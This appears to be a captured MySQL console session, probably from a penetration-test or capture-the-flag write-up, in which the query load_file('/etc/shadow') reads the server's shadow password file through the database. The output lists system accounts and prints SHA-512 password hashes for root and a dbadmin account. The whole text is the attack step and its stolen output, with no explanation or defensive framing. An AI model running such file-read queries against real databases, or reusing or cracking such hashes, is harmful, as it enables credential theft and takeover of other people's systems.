 MySQL [(none)]> select load_file("/etc/shadow");
+----------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------
| load_file("/etc/shadow")
+----------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------
| root:$6$eoOI5IAu$S1eBFuRRxwD7qEcUIjHxV7Rkj9OXaIGbIOiHsjPZF2uGmGBjRQ3rrQY3/6M.fWHRBHRntsKhgqnClY2.KC.vA/:17861:0:99999:7:::
daemon:*:17850:0:99999:7:::
bin:*:17850:0:99999:7:::
sys:*:17850:0:99999:7:::
sync:*:17850:0:99999:7:::
games:*:17850:0:99999:7:::
man:*:17850:0:99999:7:::
lp:*:17850:0:99999:7:::
mail:*:17850:0:99999:7:::
news:*:17850:0:99999:7:::
uucp:*:17850:0:99999:7:::
proxy:*:17850:0:99999:7:::
www-data:*:17850:0:99999:7:::
backup:*:17850:0:99999:7:::
list:*:17850:0:99999:7:::
irc:*:17850:0:99999:7:::
gnats:*:17850:0:99999:7:::
nobody:*:17850:0:99999:7:::
libuuid:!:17850:0:99999:7:::
syslog:*:17850:0:99999:7:::
mysql:!:17857:0:99999:7:::
dbadmin:$6$vZ3Fv3x6$qdB/lOAC1EtlKEC2H8h5f7t33j65WDbHHV50jloFkxFBeQC8QkdbQKpHEp/BkVMQD2C2AFPkYW3.W7jMlMbl5.:17861:0:99999:7:::
|
+----------------------------------------------------------------------------------------------------------------------------